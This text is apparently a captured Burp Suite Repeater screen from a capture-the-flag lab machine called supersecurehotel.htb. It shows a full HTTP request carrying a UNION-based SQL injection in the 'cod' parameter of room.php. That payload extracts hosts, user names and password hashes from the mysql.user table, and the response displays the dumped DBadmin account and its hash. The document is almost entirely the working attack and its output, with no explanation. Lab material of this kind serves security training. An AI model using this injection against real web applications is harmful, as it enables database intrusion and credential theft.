 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://supersecurehotel
Request
Raw Params Headers Hex
1 GET /room.php?cod=999999+union+select+"1","2",(SELECT+group_concat(host,+user,+password)+FROM+mysql.user),"4","5","6","7" HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9j0v68nin1dbdaieo1uukbqhm3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
123 <span class="currency">$</span>
124 <span class="price-room">localhostDBadmin*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0</span>
125 <span class="per">/ per night</span>
126 </p>
127 <p>
4
</p>
128 <p>
<a class="btn btn-primary">Go to book!</a>
</p>
129 </div>
130 </div>
<footer id="colorlib-footer" role="contentinfo">